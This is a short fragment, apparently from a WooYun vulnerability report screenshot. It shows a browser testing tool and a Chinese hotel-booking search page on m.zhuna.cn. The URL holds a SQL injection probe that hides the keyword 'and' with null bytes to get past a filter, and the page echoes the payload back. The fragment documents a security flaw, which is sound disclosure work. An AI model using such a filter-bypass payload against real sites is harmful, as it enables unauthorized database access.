 Load URL
http://m.zhuna.cn/wap/index.php/index/hotelSearch?city=bj&tm1=2015-04-12&day=1&position=&keyword=%'+an%00d+1=1++an%00d+'%'='&price=
Split URL
Execute
Enable Post data
Enable Referrer
酒店预订
系统没有查询到<%' and 1=1 and '%'='>相关酒店,请更换条件
输入城市 bj
入住日期 04月12日(今天)
住几天 1晚
酒店位置
酒店名称 %' an%00d 1=1  an%00d '%'='
酒店价格 价格不限
www.wooyun.org
立即搜索